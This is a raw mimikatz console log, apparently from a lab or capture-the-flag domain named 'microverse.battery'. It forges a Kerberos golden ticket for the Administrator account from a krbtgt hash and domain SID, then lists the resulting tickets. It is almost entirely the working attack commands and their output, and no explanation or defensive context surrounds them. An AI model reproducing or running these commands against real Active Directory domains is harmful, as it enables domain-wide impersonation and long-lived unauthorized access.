 mimikatz # kerberos::golden /domain:microverse.battery /sid:S-1-5-21-1352132764-
2294823618-2882784669 /user:Administrator /krbtgt:5b2cf79fc0da2a0f29080ea98df3dd
ca
User      : Administrator
Domain    : microverse.battery (MICROVERSE)
SID       : S-1-5-21-1352132764-2294823618-2882784669
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 5b2cf79fc0da2a0f29080ea98df3ddca - rc4_hmac_nt
Lifetime  : 3/12/2023 8:18:22 PM ; 3/9/2033 8:18:22 PM ; 3/9/2033 8:18:22 PM
-> Ticket : ticket.kirbi

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Final Ticket Saved to file !

mimikatz # kerberos::klist
ERROR mimikatz_doLocal ; "klist" command of "kerberos" module not found !

Module :        kerberos
Full name :     Kerberos package module
Description :

             ptt  -  Pass-the-ticket [NT 6]
            list  -  List ticket(s)
             ask  -  Ask or get TGS tickets
             tgt  -  Retrieve current TGT
           purge  -  Purge ticket(s)
          golden  -  Willy Wonka factory
            hash  -  Hash password to keys
             ptc  -  Pass-the-ccache [NT6]
           clist  -  List tickets in MIT/Heimdall ccache

mimikatz # kerberos::list

[00000000] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 3/12/2023 7:27:40 PM ; 3/13/2023 5:22:18 AM ; 3/19/2023 7
:22:18 PM
   Server Name       : krbtgt/MICROVERSE.BATTERY @ MICROVERSE.BATTERY
   Client Name       : administrator @ MICROVERSE.BATTERY
   Flags 60a10000    : name_canonicalize ; pre_authent ; renewable ; forwarded ;
 forwardable ;